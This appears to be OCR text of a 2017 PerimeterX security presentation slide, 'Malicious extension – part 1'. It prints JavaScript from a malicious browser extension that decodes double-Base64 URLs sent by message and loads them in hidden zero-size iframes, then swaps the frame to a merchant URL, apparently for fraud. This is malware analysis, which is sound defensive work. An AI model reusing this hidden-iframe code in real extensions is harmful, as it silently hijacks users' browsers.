 terx
perimeterx
Malicious extension – part 1
function IstIvsIfm_ex(a, b) {
if ("" != a) {
var c = document.createElement(dblB64("YVdaeVlXMWw=", "decode"))
, d = B64E(a + getRandomInt(1, 999999)
.toString(), "encode");
c.setAttribute("width", "0px");
c.setAttribute("height", "0px");
c.setAttribute("display", "none");
c.setAttribute("src", a);
c.setAttribute("id", d);
document.body.appendChild(c);
curIfrId = d;
setTimeout(function () {
var a = document.getElementById(d);
a.parentNode.removeChild(a)
}, 1E3 * b)
}
}
chrome.runtime.onMessage.addListener(function (a, b, c) {
if (a.refererUrl) {
var d = dblB64(a.refererUrl, "decode");
IstIvsIfm_ex(d, 20);
c({
done: "ok"
})
}
a.mercUrl && (d = dblB64(a.mercUrl, "decode"), setTimeout(function () {
document.getElementById(curIfrId)
.src = d
}, 1E3))
});
© 2017 PerimeterX™
1176
perimeterx